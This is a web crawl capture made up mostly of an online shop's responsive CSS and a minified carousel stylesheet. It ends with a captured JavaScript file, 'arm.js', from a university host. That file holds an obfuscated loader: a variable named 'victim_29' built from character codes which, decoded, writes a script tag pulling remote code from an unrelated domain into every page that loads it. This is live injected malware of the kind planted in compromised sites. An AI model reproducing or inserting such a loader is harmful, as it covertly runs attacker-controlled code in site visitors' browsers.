    margin-left: 16px;
  }

  .b-share {
    margin-top: 15px;
  }

  .gift-finder-page {
    background-size: 200px 100px;
    background-position: 50% 60px;
  }

  .gift-finder-page h1 {
    text-align: center;
  }

  .giftfinder-desc {
   padding-top:110px
  }


  .field__input-mobile{
    display: block;
    height: 35px;
    font-size: 17px;
    padding: 0 10px;
    margin: 0;
  }

  .wl-header {
    min-height: 100px;
    padding-top: 41px;
  }

  .productSearch-buy-button-container {
    width:50px;
  }

  .item-image-wishlist img {
    width:100px;
  }

  .wl-body {
    width:100%;
    max-width:100%;
    padding:0px;
  }

  .success-flash-message,.guest-box {
    margin: 0  10px 10px 10px;
  }

  .guest-box {
    margin-top: 10px;
  }

  .productListing {
    width: 95%;
    margin: 0 10px;
  }

  .productSearch-data img {
    margin-left:0px;
  }




  .productSearch-button {
    float:left!important;
  }


  .productSearch-price-container {
    margin-bottom: 10px;
  }

  .breadcrumbs-wishlist__delimiter {
    display: inline;
  }

  .field__input_select {
    color: #808080;
    background-image: url('{imageUrl}fp_uploads/email_images/gift_select_arrow.gif');
    background-position: 95% center;
    background-repeat: no-repeat;
    background-size: 8px 8px;
  }

  .field__submit {
    display: block;
    color: white;
    font-size: 19px;
    height: 37px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color:#4179e8;
    margin-top:20px;
  }

  .field__submit,.field__input_select {
    width: 350px;
  }

  .browse__description {
    padding: 0 16px 16px 16px;
    color: #808080;
  }

  .browse__gif-finder-button {
    padding: 0 10px 10px 10px;
  }



  #login .form-buttons-holder .flat-text {
    padding: 0 97px;
  }
  .checkout-sucess-titleimg {
    text-align:center;
    float: none;
    height:100%;
    width:100%;

  }

  .recommendation-container__checkoutsucess,.infobox-title {
    margin-left:0px;
  }

  .checkout-sucess-title {
    font-size:1.5em;
    font-weight:bold;
  }

  #lnkShareTwitter img {
    margin-top: 10px;
  }


  .checkout-sucess__bannerimage div div {
    background-size: 100% 200px!important;
    height: 166px!important;
  }

  .recommendation-container__checkoutsucess {
     width:95vw;
     max-width:100vw;
     padding:10px 30px;
   }

   .main-container__checkoutsucess {
     flex-wrap: wrap;
   }
   .checkout-sucess-titleimg  {
    width:100%;
  }

  .checkout-sucess__description  {
    width:100%;
  }

  .main-container__checkoutsucess  {
    width: 100%;
  }

  .checkout-sucess__continue .flat-button.medium .flat-text{
    padding: 0 90px;
  }

  .create-account-box .flat-button.medium .flat-text {
    padding: 0 66px;
  }

  .continue-button__checkoutsucess {
    float: left;
    width:auto;
  }
  .checkout-sucess__bannerimage {
    margin-top: 20px;
  }


  .checkout-success.gift-finder {
    width: 98%;
  }

  .pict-left {
    width:100%;
    text-align:center;
  }

  .mobile-log-off__text {
    margin-top: 20px;
  }

  .log-off-container {
    text-align:center;
    width:100%;
  }

  .log-off-container .flat-button.medium .flat-text {
    padding: 0 100px;
  }

  .log-off-container .form-buttons-holder-alignRight {
    text-align:center;
  }

  .sucess-message-checkout {
    margin-top: 20px;
    width: 85vw;
  }



  .popular_lists.interim h3 {
    font-size: 1em;
  }

  #recommandationList {
    height: 300px;
  }

  .slides-recommendation .slides-prev,
  .slides-recommendation .slides-next {
    margin-top:-90px!important;
  }

  .slides-recommendation .slides-next {
    right: 15px!important;
  }

  .slides-recommendation .slides-prev {
    left: -18px!important;
    margin-top: -90px;
  }

  .recommendation-container__checkoutsucess .slides-recommendation .slides-prev,
  .recommendation-container__checkoutsucess .slides-recommendation .slides-next{
    margin-top: -60px;
  }


  table.checkout-subtotals,
  .col-wrapper .primary-col {
    display: inline-block;
    width: auto;
    margin: 0px;
  }

  .checkout-subtotals-value {
    margin-top: 10px;
  }

  table.checkout-subtotals {
    margin-bottom: 20px;
  }

  .col-wrapper .primary-col h1{
    font-size: 1.5em;
  }

  #content {
    padding: 0px;
  }

  table.checkout-subtotals {
    float:right;
  }


  .shopping-cart-product-image a img {
    max-height: 100px;
    max-width:16vw;
  }



  table.pagelayout-left-right-columns table.shopping-cart-list td {
    padding: 0px;
  }

  table.shopping-cart-list td.shopping-cart-product-descr {
    padding-left: 15px !important;
  }

  tr.product-listing>td {
    padding-top: 20px!important;
  }

  .shopping-container {
    margin-bottom: 10px;
  }

  .shopping-cart-delete-product {
    padding-left: 0px;
    margin-top:5px;

  }

  table.shopping-cart-list {
    margin: 20px 0 0 0;
  }

  tr.product-listing,
  table.pagelayout-left-right-columns table.shopping-cart-list td{
    border: none;
  }

  .update-quantity  {
    margin-top: 10px;
    margin-bottom: 10px;
  }


  .checkout-subtotals tr{
    display: flex;
    flex-flow: column-reverse;
  }

  table.checkout-subtotals {
    display: flex;
    width: 100%;
  }

  table.checkout-subtotals tbody{
    width: 100%;
  }

  .checkout-subtotals-value {
    width: 100%;
  }


  .shopping-cart-product-title {
    font-size: 1.1em;
  }

  #wishlist-container{
    padding-left:20vw;
    float:left;
  }

  .shopping-cart-product-quantity {
    display: inline-block;
    float: left;
  }

  .cart-quantity-container{
    width: 100%;
  }

  .update-quantity {
    margin-top: 5px;
    margin-left: 15px;
    margin-bottom: 20px;
    display: inline-block;
  }


  .update-include-container #wishlist-container{
    margin-top:0px;
    padding-left:0px;
  }

  .shopping-cart-product-quantity input {
    margin-left: 0px;
  }

  .shopping-cart-product-quantity,.shopping-cart-delete-product {
    padding-right: 0px;
  }

  .shopping-cart-delete-product .delete-item {
    margin-top: 0px;
    float: none;
  }

  .shopping-cart-product-image {
    width: 18vw;
  }

  .shopping-cart-product-descr {
    padding-left: 15px;
  }


  .listing-container-cart,#wishlist-container {
    overflow-y:auto;
    overflow-x:hidden;
  }

  .listing-container-cart{
    clear:both;
    padding-bottom: 0px;
    border-bottom: 1px solid #d4d4d4
  }


  .shopping-cart-product-price {
    float:right;
  }



  .shopping-container {
    width:100vw;
  }

  #recommandationList {
    max-width: 96vw;
    width: 100%;
    margin: 0 auto;
  }

  .cart-quantity-container,.update-include-container{
    padding-left:20vw!important;
    clear:both;
  }

 #cart-checkout .flat-text,#cart_checkout .flat-text{
padding: 0 100px;
}

.my-shopping-cart__text,.shopping-container,#cart-checkout,.flat-button__checkout,.recommendations-header-mobile{
  padding-left:10px;
}

.my-shopping-cart__text {
  margin-top:20px;
}



  #interim .success-flash-message {
    margin-top: 20px;
  }

  .b-recommendation__padding .slides-recommendation .slides-prev,
.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-75px;
}


  #wishlist-container:not(:root:root){
    padding-right:1vw;
    float:left;
  }

  .update-include-container #wishlist-container:not(:root:root){
    margin-top:0px;
    padding-left: 0px;
  }

  .mobile-shoppingcart-container {
    border-bottom:1px solid #d4d4d4;
    padding-bottom: 20px;
  }

  .arrives_text {
    height: auto;
  }

  .smartsell bargain {
    display: block;
    float:right;
  }

  .shopping-cart-product-price a.smartsell {
    float:right;
    margin-bottom: 10px;
  }

  .delete-giftvoucher {
    padding-left: 0px;
  }

  .shopping-cart-product-descr {
    display: inline-block!important;
  }

  .errors-cart {
    position:absolute;
    margin-top: 9px;
  }

  .error-container {
    padding-bottom: 62px!important;
  }

  .gift-voucher-cart {
    margin-top: 10px;
  }
  .dd-banner-form {
    width: 100%;
    margin-left:0px;

  }

  .daily_deals_banner .email-field {
    text-align: center;
  }


  .daily_deals_banner .email-field .flat-button.small .flat-text{
    padding :0 50px;
  }

  .dailydeals-header {
    margin-top: 200px;
  }

  .daily-text2 {
    left:0px;
  }

  .dd-header span {
    width:auto;
  }

  .daily_deals_banner .ms-default {
    text-align:center;
  }

  .daily_deals_banner {
    background-position: center 0 ;
  }


  #cms-page-content .one-column-text {
    margin:0px;
  }

  #cms-main-content img {
    width: 100%;
  }

  #cms-main-content h6 img {
    width: auto;
  }

  #cms-main-content p {
    margin-right: 15px;
  }

  #cms-main-content {
    width: 97vw;
  }


  #cms-main-content .comm_wrapper .wrapp-info {
    width: 50%;
    margin-bottom: 20px;
  }

  #cms-main-content .fp-ways-to-sell {
    width: 100vw;
  }


  .listing-data-cart{
    display: table-cell;
  }

  .show-for-mobile {
    display: none;
  }

  .page404-wrapper img {
    width:45%!important;
  }
  .breadcrumb-accounthistory {
    margin :10px;
  }
  #product_info_area {
    padding: 10px;
  }

  .used_products_header {
    padding-right: 10px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

.products-used__container {
  border-bottom: 1px solid #ccc;
}

.buy-now__button {
  width:140px;
  padding:0 0 0 44px;
  margin-left:-15px;
  background-position:0px center;
}
}


@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
  #age-element #age_chzn.chzn-container {
    width:100px!important;
  }
  .shopping-cart-product-price a.smartsell {
    float:right;
  }

}

@media (min-width: 480px) and (max-width:530px) {

    .sigin-container,.create-account-box,.sign-in-box {
      width: 100%;
    }

    .create-account-box, .sign-in-box {
      margin: 1.5em auto;
      padding:10px 0px;
    }
}

@media (min-width: 400px) and (max-width:530px) {
  .field__submit,.field__input_select {
    width: 100%;
  }
}



@media (max-width: 420px){
  .sigin-container {
    width: 100%;
  }

  form#address .button-left__save {
    padding-left:0px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

  .ebay-valet-terms {
    overflow-x:auto;
    width:80%;
  }



  .status-headers {
    max-width: 20%;
  }

  .daily_deals_banner .email-field button {
    margin-top: 20px;
  }

  .my-details-section p {
    font-size: 14px;
  }

  div#used_products_header a {
    float:none;
    display:inline-block;
    margin-left:10px;
    vertical-align: top;
  }


  .products-used__container {
    padding-top: 10px;
  }

  .order-product-title {
    width: 97vw;
  }


  .products-text, .account-order-name {
    width: 42%;
  }

  .estimated-text {
    width:20%;
  }

  .addinfo-textboxdesc,
  .addInfo-video {
    width:70%;
  }

  .addInfo-video img {
    margin-left: -86px;
  }


  .account-pagetitle__container {
    width: 96vw;
  }

  .account-left-rightcolumn__container .error-flash-message  {
    width: 95%;
  }
  #cms-main-content h6 span {
    font-size: 18px;
  }

  .track-button-nologin {
    margin-left: 0px;
  }




  table.fp-advantages-details .fp-advantages-icon {
    width: 27%;
  }

  #cms-main-content .comm_wrapper .wrapp-info {
    width: 100%;
    margin-bottom: 20px;
  }

  table.fp-advantages-details .fp-advantages-text{
    padding-right:0px;
  }

  #cms-main-content h6 {
    margin-bottom:10px;
  }

  .breadcrumbs-gv {
    margin-top: -8px!important;
  }

  .b-giftvoucher__padding {
    padding: 15px;
  }

  .smart-sell-figure img {
    width: 92%;
    float: left;
  }

  #cms-main-content h1 {
    margin-bottom: 20px;
  }

  .gv-header {
    padding: 30px 0 0 0px;
    font-size: 26px;
  }

  .hide-for-mobile {
    display: none;
  }

  .show-for-mobile {
    display: block;
  }

  .shopping-cart-products-actions .short-text {
    display: inline-block;
  }


  .shopping-cart-product-image a img {
    width: 70px;
    max-height: 100px;
  }

  .shopping-cart-product-price a.smartsell {
    float:left;
    margin-left: 1px;
    margin-right:3px;
    margin-top: 3px;
  }

  .mobile-shoppingcart-container  {
    padding-bottom: 40px;
  }

  .quantity-container {
    margin-top: 10px;
  }

  #wishlist-container {
    padding-left: 21vw;
  }


  #wishlist-container{
    margin-top: 17px;
  }

  #interim{
    margin: 0px;
  }

  .interim-header {
    margin-left: 10px;
    margin-bottom: 0px;
  }

  .cart-quantity-container {
    width: 100%;
  }

  .shopping-cart-product-quantity {
    float: left;
  }


  #interim .success-flash-message{
    margin-left:10px;
    margin-right:10px;
  }

  .cart-quantity-container,{
    padding-left:20vw!important
  }

  .products-container__account-history {
    max-width:100%;
  }

  .shopping-cart-product-quantity {
    padding-left: 1vw;
  }

  .mobile-shoppingcart-container {
    clear:both;
  }

  .shopping-cart-product-image {
    display:table-cell;
    float:none;
    padding-top:20px;
    vertical-align:top;
  }


  .listing-container-cart {
    display:table;
  }


  .arrives_text div {
    display:inline-block;
  }
  .sign-in-box,.create-account-box {
    width: 100%;
  }

  .recommendation-price .productSpecialPrice {
      display:block;
  }

  .shopping-cart-product-price .used {
    display: none;
  }


  .shopping-cart-product-image {
    width:26vw;
  }



  .shopping-cart-product-descr {
    width:95vw;
    max-width:85%;
  }

  .shopping-cart-product-quantity,
  .update-quantity {
    display: inline-block;
  }

  .update-quantity {
    margin:0px;
    margin-top: 5px;
    margin-left: 10px;
  }


  .checkout-subtotals{
    display:flex;
    flex-direction:column-reverse;
  }

  .checkout-subtotals-value {
    text-align:right;
    padding-right:10px;
  }


  .create-account-box, .sign-in-box {
    margin: 1.5em auto;
    padding:10px 0px;
  }

  .sign-in-box #password,
  .sign-in-box #email_address,#two_factor {
    margin-left: 0px;
  }

  .sign-in-box #email_address,.sign-in-box #password {
    width: 100%;
    margin-left: 0px;
    margin-top: 10px;
  }

  form.styled .create-account-box input,form.styled .create-account-box select, form.styled .sign-in-box input {
    width: 100%;
    margin-top: 10px;
  }

  form.styled .create-account-box em {
    font-size: 15px;
  }

  .breadcrumbs-wishlist-mobile {
    left:0px;
  }

  .breadcrumbs-wishlist__delimiter {
    margin-top:-16px;
  }
  .field__submit,.field__input_select {
    width: 100%;
  }

  .checkout-sucess__bannerimage div div {
    background-size: 100% 127px!important;
    height: 130px!important;
  }
   .customer-recommendations__checkoutsucess {
     width:42vw;
   }

  .b-recommendation__padding {
    padding: 10 15px;
  }

  .shopping-cart-product-price {
    text-align: left;
    padding-right: 15px;
    margin-top: 0px!important;
    float: left;
    width: 100%;
    min-height: 30px;
}

.flat-button__checkout {
  margin-top: 10px;
}
   #interim .success-flash-message {
    display: flex;
    flex-direction: column;
    font-size:.9em;
    padding: 1em 0 1em 1em;
    margin-top: 5px;
  }


  #interim .success-flash-message form {
    order: 2;
    position:relative;
    padding-left: 1.5em;
  }


  .shopping-cart-interim-success-msg .interim-sucess-message {
    order: 1;
  }
  #interim .success-flash-message img{
    padding-top:0px;
  }
  .b-recommendation__padding .slides-next {
    right:-15px!important;
  }


  #recommandationList {
    max-width: 94vw;
    width: 100%;
    margin: 0 auto;
  }

  .checkout-subtotals {
    margin-top:-12px;
  }

  .update-include-container #wishlist-container {
    float:left;
    padding-left: 0px;
  }


  #wishlist-container:not(:root:root){
    float:left;
  }
  .update-include-container #wishlist-container:not(:root:root){
    padding-left: 0px;
    float:left;
  }

  .gv-computing__list {
      padding: 10px 7px 17px;
  }

  .gv-computing__container,
  .gv-bulk-table {
    width: 100% !important;
  }

  .gv-addtocart__button {
    display: block;
    text-align: center;
    margin-top: 16px;
  }

  .gv-addtocart__button .flat-button.small .flat-text{
    padding: 0 30px;
  }

  .account-submit {
    display: block;
    width: 100vw;
    padding-left: 28vw;
    margin-top: 20px;
  }

  .account-submit.flat-button.small  .flat-text {
    padding: 0 50px;
  }
}

@media (min-width: 767px) and (max-width: 851px) {
  .b-featured {
    padding-top: 20px;
  }


}

@media (min-width: 700px) and (max-width: 851px) {
  .n-images__video-rating {
    left:35% !important;
  }
}

@media (min-width: 600px) and (max-width: 700px) {
  .n-images__video-rating {
    left:31% !important;
  }
}

@media (min-width: 851px) and (max-width: 1200px) {
  .gift-finder-page{
    background-position: 100% 5px;
  }
  .giftfinder-desc {
    width:60%;
  }

  .shopping-cart-product-image{
    width: 20%;
  }

  table.pagelayout-left-right-columns {
    width: 98%;
  }

  .home-about-bottom {
    margin-top: -14px;
  }
  .recommendation-container__checkoutsucess,.infobox-title  {
    margin-left:0px;
  }


  .checkout-sucess-titleimg  {
    width:20vw;
  }
}
/* /This is  css for resolutions less than 320, especially for iphone 5*/
  @media (max-width: 320px){
    #reCaptcha-li, #create_account_recaptcha iframe{
      padding: 0px;
      margin-left: 0px;
    }

    .log-off-container .flat-button.medium .flat-text {
      padding: 0 90px
    }

    #reCaptcha-li {
      margin-bottom: 20px;
    }

    #reCaptcha-li,#create_account_recaptcha, #create_account_recaptcha div,#create_account_recaptcha iframe,#reCaptcha-li div,#reCaptcha-li iframe {
      width: 290px;
    }
  }


  /* /This is  css for resolutions less than 670 for mobile potraits and landscape mode fixes, especially*/
  @media (max-width: 670px)  {

    .productSearch-highlight-right td {
      display:block;
      height:auto;
      clear:both;
    }

    .steps_list ul li h2 {
      font-size: 12px;
    }

    .order-estimated__main {
      padding-left: 14px;
    }

    .movie-rating__image img {
      width: 100%;
    }

    .movie-rating__container {
      width:97vw;
    }

    .buy-now__button {
      margin-left:-5px;
      width:165px;
      padding :0 0 0 56px;
      background-position:5px center;
    }

    .arrives_text {
      width: 100%;
    }
    .result-accountbalance,
    .displayresults-accountbalance {
      display:block;
      float: none;
    }

    .sell-youredits__buttons .button_left{
      float: left;
    }

    .result-accountbalance {
      text-align: left;
      margin-top:10px;
    }

  li.product-itemsold  a.photo {
    margin: 0px;
  }

    .track-button-nologin {
      margin-left: 0px;
    }

    .smart-sell-figure img {
      width: 92%;
      float: left;
    }

    .return-order-id__textfield {
      margin-left:0px;
    }

    #helpdesk_content .mainSection {
      width: 95vw;
      padding:0px;
      padding-right: 10px;
    }

    .main-section-heldesk {
      padding-left: 10px!important;
    }

    #helpdesk_content h1 {
      margin-top: 10px;
    }

    .helpdesk_title {
      margin-left:0px!important;
    }

    .advanced-search label.fieldKey {
      width: 100%!important;
    }

    .advanced-search input.lg-text,
    .advanced-search input.md-text,
    .advanced-search select {
      width: 90%!important;
    }

    .advanced-search input.sm-text {
      width: 30%!important;
    }

    .sell-by-text span.productOriginalPrice {
      display:none;
    }
    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container,.productSearch-shipping-info-container .arrives_text_container,.productSearch-price-container .rrp-label,.you_save,.free-shipping,.productSearch-price-container s,.browse-related-searches {
      display: none;
    }

    .productSearch-price-container .productSpecialPrice {
      margin-left: -7px;
    }

    .price-block {
      text-align:left;
      display:block;
      float:left;
    }

    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container, {
      display: none!important;
    }

    productSearch-bottom-container{
      padding: 0px;
    }



    .productSearch-highlight-left {
      padding:0px;
    }

    .productSearch-nameColumn-extraColumn,.productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container {
      display:none!important;
     }

     .wishlist-productinfo {
      max-width: 100%;
      display:block;
    }

    .infobox-contents__checkoutsucess {
      margin-top:20px;
    }

    .checkout-sucess__bannerimage {
      width: 100%;
    }

    #helpdesk_content {
      width: 98vw;
      margin-left: 10px;
      margin-right: 10px;
  }

    #contact_us_box {
      width: 100%;
      margin-left: 0px;
    }

    .main-section-heldesk {
      float: none;
      width: 100%;
    }

    .main-section-heldesk h2, #helpdesk_content #question-categories{
      margin-left: 0px;
    }

    .order_details_wr {
      margin-left: 0px;
      display: block;
    }
    #helpdesk_search input {
      margin-left: 0px;
    }

    .helpdesk_search_p {
      display: block;
    }

    .main-section-heldesk {
      padding: 0px 10px 20px 10px;
    }

    .order_details_wr #order_details{
      width:100%!important;
      margin-bottom: 10px;
    }

    .helpdesk_search_p input{
      width:80%!important;
      margin-bottom: 10px;
    }

    #helpdesk_search .flat-button.small .flat-text {
      padding: 0 45px;
    }

    #helpdesk_search .flat-button.small {
      margin-left: 0px;
    }


    .columnright-layout {
      display: flex;
    }

    #announcements {
      width: 95vw;
    }

    #announcements-spacer {
      width: 95vw;
    }

    #track-my-order-announcements-container {
      margin-left: 10px;
    }

    .helpdesklayout #right_hand_nav_mobile {
      width: 100% !important;
    }

    .contact-us-form,
    .contact-container {
      width: 100% !important;
    }


  }


  @media (max-width: 320px)  {
    .productSearch-highlight-left {
      padding:0px;
      width: 70px;
    }

    .price-block {
      text-align:left;
    }

    .productSearch-highlight-right {
      float:right;
      padding:0px;
      width: 100%;
    }


    .item-image-wishlist img {
      width: 70px;
    }


    #reCaptcha div{
      width:200px!important;
    }

    #reCaptcha-li {
      padding:0px;
    }
  }

  @media (max-width: 750px)  {
    .used-products-list__mobile {
      margin-left: 25%;
    }

    .used-products-list__value_comment {
      margin-top: 0;
    }

    .hidetable-layout{
      display: none;
    }

    .showtable-layout {
      display:block;
    }

  }


.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}

.helpdesk_search_p button {
  margin-left: 10px;
}

.contact-container {
  background:#f8f8f8;
  border: 2px solid #d7d7d7;
  padding: 15px;
  width: 400px;
  float: left;
}

#OrderSummary .description .rural-delivery {
  float: left;
}

#OrderSummary .description .rd-info {
  background-image: url(https://cdn-w.fishpond.co.nz/fp_uploads/site_images/info_icon.png);
  background-size: 20px 20px;
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  float: left;
  margin-left: 6px;
  cursor: pointer;
}

#rd-info-box {
  position: absolute;
  z-index: 9999;
  border-radius: 10px;
  background: white;
  margin-top: 26px;
  width: 206px;
  padding: 12px;
  font-size: 12px;
  border: 1px solid grey;
  box-shadow: 4px 4px 20px grey;
  display: none;
}

.p-20 {
  padding: 0 20px;
}
.cursor-pointer {
  cursor: pointer;
}
.text-center {
  display: flex;
  justify-content: center;
  align-items: center;
}

.close-icon {
  position: absolute;
  right: 0;
  font-size: 19px;
}

.cookies_message {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  background-color: dimgray;
  font-size: 15px!important;
}

.cookies_message p, .cookies_message span{
  color: white!important;
}

.cookies_message p {
  font-size: 14px!important;
}

#cc-modal-wrapper {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

.cc-modal-inner{
  background-color: #fefefe;
  margin: 15% auto;
  width: 300px;
}

.loading .cc-modal-inner {
  border: 1px solid #888;
}

.cc-modal-inner .placeholder {
  display: none;
  text-align: center;
  margin-top: 40px;
  height: 200px;
}

.loading .cc-modal-inner .placeholder {
  display: block;
}

.cc-modal-inner .placeholder div {
  padding: 20px 0;
}

.cc-modal-inner .spinner {
  height: 32px;
  width: 32px;
  margin: auto;
  background: url('https://cdn1.fishpond.co.nz/fp_uploads/site_images/paystation-spin.svg') no-repeat;
}

.cc-modal-inner .iframe {
  height: 295px;
}

.loading .cc-modal-inner .iframe {
  display: none;
}

.cc-modal-inner .header {
  text-align: right;
  background-color: #1452bf;
}

.cc-modal-inner .header a {
  color: white;
  text-decoration: none;
  margin-right: 5px;
}

.loading .cc-modal-inner .header {
  display: none;
}

.existing-card.hidden {
  display: none;
}

.existing-card.hidden.error {
  display: inherit;
}

.existing-card.hidden.error label,
.existing-card.hidden.error select
{
  display: none;
}

.non-border-radius {
  border-radius: 0px;
}

.non-margin {
  margin: 0px;
}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);